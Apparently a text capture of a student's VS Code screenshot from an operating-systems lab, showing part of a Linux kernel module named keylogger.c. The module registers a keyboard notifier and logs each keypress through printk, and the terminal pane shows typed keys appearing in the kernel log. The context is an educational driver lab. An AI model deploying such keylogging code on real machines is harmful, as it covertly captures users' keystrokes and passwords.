 Activities
Visual Studio Code
Apr 11 02:58
keylogger.c - lab9 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
LAB9
.keylogger.ko.cmd
.keylogger.mod.cmd
.keylogger.mod.o.cmd
.keylogger.o.cmd
.Module.symvers.cmd
.modules.order.cmd
kbduskeymap.h
keylogger.c
keylogger.ko
keylogger.mod
keylogger.mod.c
keylogger.mod.o
keylogger.o
Makefile
Module.symvers
modules.order
OUTLINE
1
keylogger.c
kbduskeymap.h
keylogger.c
16 up(&sem);
17 return NOTIFY_OK;
18 }
19 if (param->down){
20 down(&sem);
21 if (shiftKeyPressed == 0)
22 printk(KERN_INFO "%s\n",keymap[param->value]);
23 else
24 printk(KERN_INFO "%s\n",keymapShiftActivated[param->value]);
25 up(&sem);
26 }
27 }
28 return NOTIFY_OK;
29 }
30 static struct notifier_block keylogger_nb ={
31 .notifier_call = keylogger_notify
32 };
33
34 int init_module(void){
35 register_keyboard_notifier(&keylogger_nb);
36 printk(KERN_INFO "Registering the keylogger module with the keyboard - Amar Kumar - CED17I029" "notifier list\n");
37 sema_init(&sem, 1);
38 return 0;
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: tail, bash
Apr 11 02:57:37 amarkr kernel: [ 2255.711440] h
Apr 11 02:57:37 amarkr kernel: [ 2255.877248] e
Apr 11 02:57:37 amarkr kernel: [ 2256.070891] l
Apr 11 02:57:37 amarkr kernel: [ 2256.211015] l
Apr 11 02:57:38 amarkr kernel: [ 2256.393014] o
Apr 11 02:57:38 amarkr kernel: [ 2256.530787] w
Apr 11 02:57:43 amarkr kernel: [ 2261.695817] _BACKSPACE_
Apr 11 02:58:37 amarkr kernel: [ 2316.109705]
Apr 11 02:58:38 amarkr kernel: [ 2316.494164] w
Apr 11 02:58:38 amarkr kernel: [ 2316.641810] o
Apr 11 02:58:38 amarkr kernel: [ 2316.751720] r
Apr 11 02:58:38 amarkr kernel: [ 2316.876627] l
Apr 11 02:58:38 amarkr kernel: [ 2316.967920] d
Apr 11 02:58:39 amarkr PackageKit: daemon quit
Apr 11 02:58:39 amarkr systemd[1]: packagekit.service: Succeeded.
Hit:1 http://dl.google.com/linux/chrome/deb stable InRelease
Hit:2 http://in.archive.ubuntu.com/ubuntu focal InRelease
Hit:3 http://in.archive.ubuntu.com/ubuntu focal-updates InRelease
Hit:4 http://in.archive.ubuntu.com/ubuntu focal-backports InRelease
Hit:5 http://security.ubuntu.com/ubuntu focal-security InRelease
Get:6 http://in.archive.ubuntu.com/ubuntu focal/main Translation-en_GB [485
kB]
Get:7 http://in.archive.ubuntu.com/ubuntu focal/restricted Translation-en_G
B [3,860 B]
Get:8 http://in.archive.ubuntu.com/ubuntu focal/universe Translation-en_GB
[319 kB]
Get:9 http://in.archive.ubuntu.com/ubuntu focal/multiverse Translation-en_G
B [105 kB]
Fetched 913 kB in 16s (55.9 kB/s)
Reading package lists... Done
amar@amarkr:~/Desktop/dd/lab9$ hello world
0 0
Ln 36, Col 98 Spaces: 4 UTF-8 LF C